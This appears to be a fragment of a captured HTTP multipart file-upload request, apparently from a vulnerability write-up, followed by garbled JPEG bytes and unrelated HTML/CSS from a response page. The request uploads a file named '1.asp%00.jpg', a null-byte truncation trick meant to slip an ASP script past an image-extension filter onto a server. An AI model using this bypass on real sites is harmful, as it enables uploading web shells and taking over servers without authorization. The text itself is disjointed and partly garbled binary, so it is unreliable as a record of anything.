 Content-Disposition: form-data; name="act"
uploadfile
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="file1"; filename="1.
asp%00.jpg"
Content-Type: image/jpeg
□□□□□JFIF□□□□□H□H□□□□□C□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□ ("□□&□□□#0$&*+-.-□"251,5(,-,□□□C□□□□□
A:visited {COLOR: #074476}
A:hover {COLOR: #FF6600}
body,td,th {font-size: 12px;}
</style></head><body>
<table width=400 align="center"
cellpadding=0 cellspacing=0
style="border: 1px outset #000;">
<tr><td height=24 bgcolor=#333333
style="border-left-width: 25px;
border-left-style: solid;
border-left-color: #A80000;
color: #FFF;"> &nbsp;